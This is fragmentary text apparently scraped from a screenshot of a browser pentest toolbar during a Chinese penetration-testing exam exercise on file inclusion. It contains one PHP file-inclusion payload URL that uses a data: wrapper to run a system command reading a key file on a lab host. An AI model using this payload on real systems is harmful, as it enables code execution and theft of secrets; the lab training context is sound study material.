 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING
http://172.16.1.128:83/start/index.php?page=data:text/plain,<?php system("cat ../key.php");?>
Post data Referrer 0xHEX %URL BASE64 Inser
ervices▾ [No information available]
您登录才能使用互联网。
SP-PTE认证考试 主页 开始答题
文件包含漏洞
>> data:text/plain,.txt
Get it! .txt